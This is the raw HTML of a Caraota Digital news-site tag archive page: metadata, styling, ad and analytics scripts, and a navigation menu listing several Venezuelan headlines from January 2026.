

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/abuso-sexualadolescentebarutacarruseldetenidos/
body_size: 12559
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Abuso sexual|Adolescente|baruta|Carrusel|Detenidos archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Abuso sexual|Adolescente|baruta|Carrusel|Detenidos archivos" /><meta property="og:url" content="https://tdvxyc.com/tag/abuso-sexualadolescentebarutacarruseldetenidos/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tdvxyc.com/tag/abuso-sexualadolescentebarutacarruseldetenidos/","url":"https://tdvxyc.com/tag/abuso-sexualadolescentebarutacarruseldetenidos/","name":"Abuso sexual|Adolescente|baruta|Carrusel|Detenidos archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tdvxyc.com/tag/abuso-sexualadolescentebarutacarruseldetenidos/#primaryimage"},"image":{"@id":"https://tdvxyc.com/tag/abuso-sexualadolescentebarutacarruseldetenidos/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/aBUSO-SEXUAL-1-e1675296904244.jpg","breadcrumb":{"@id":"https://tdvxyc.com/tag/abuso-sexualadolescentebarutacarruseldetenidos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tdvxyc.com/tag/abuso-sexualadolescentebarutacarruseldetenidos/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/01/aBUSO-SEXUAL-1-e1675296904244.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/aBUSO-SEXUAL-1-e1675296904244.jpg","width":860,"height":484,"caption":"Foto: Cortesía"},{"@type":"BreadcrumbList","@id":"https://tdvxyc.com/tag/abuso-sexualadolescentebarutacarruseldetenidos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Abuso sexual|Adolescente|baruta|Carrusel|Detenidos"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b44455690a88c69048ed199e-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Abuso sexual|Adolescente|baruta|Carrusel|Detenidos del feed" href="https://caraotadigital.net/tag/abuso-sexualadolescentebarutacarruseldetenidos/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="b44455690a88c69048ed199e-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/abuso-sexualadolescentebarutacarruseldetenidos/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/abuso-sexualadolescentebarutacarruseldetenidos/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="b44455690a88c69048ed199e-text/javascript"></script> <script type="b44455690a88c69048ed199e-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="b44455690a88c69048ed199e-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="b44455690a88c69048ed199e-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-abuso-sexualadolescentebarutacarruseldetenidos tag-591 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fabuso-sexualadolescentebarutacarruseldetenidos%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265234"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/gonzalez-urrutia-dice-que-tras-374-dias-detenido-su-yerno-esta-visiblemente-deteriorado/" title="González Urrutia dice que tras 374 días detenido su yerno está «visiblemente deteriorado»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/EdmundoGonzalez_RafaelTudares-1.jpg" class="featured-img wp-post-image" alt="González Urrutia dice que tras 374 días detenido su yerno está &quot;visiblemente deteriorado&quot;" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/gonzalez-urrutia-dice-que-tras-374-dias-detenido-su-yerno-esta-visiblemente-deteriorado/" rel="bookmark">González Urrutia dice que tras 374 días detenido su yerno está «visiblemente deteriorado»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T14:29:28-04:00">17 de enero de 2026, 2:29 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263494"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/17ene-esta-es-la-lista-de-presos-politicos-liberados-en-el-pais-que-han-sido-verificados/" title="#17Ene | Esta es la lista de presos políticos liberados en el país que han sido verificados">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/vigilia.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/17ene-esta-es-la-lista-de-presos-politicos-liberados-en-el-pais-que-han-sido-verificados/" rel="bookmark">#17Ene | Esta es la lista de presos políticos liberados en el país que han sido verificados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T14:01:26-04:00">17 de enero de 2026, 2:01 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265213"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/inameh-preve-nubosidad-parcial-en-la-mayor-parte-del-pais-con-lluvias-de-intensidad-variable-este-17ene/" title="Inameh prevé nubosidad parcial en la mayor parte del país con lluvias de intensidad variable este 17Ene">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/08/lluvias-1.jpg" class="featured-img wp-post-image" alt="Inameh prevé nubosidad parcial en la mayor parte del país con lluvias de intensidad variable este 17Ene" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/inameh-preve-nubosidad-parcial-en-la-mayor-parte-del-pais-con-lluvias-de-intensidad-variable-este-17ene/" rel="bookmark">Inameh prevé nubosidad parcial en la mayor parte del país con lluvias de intensidad variable este 17Ene</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T10:43:08-04:00">17 de enero de 2026, 10:43 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265211"><div class="feat-holder"><div class="p-featured">
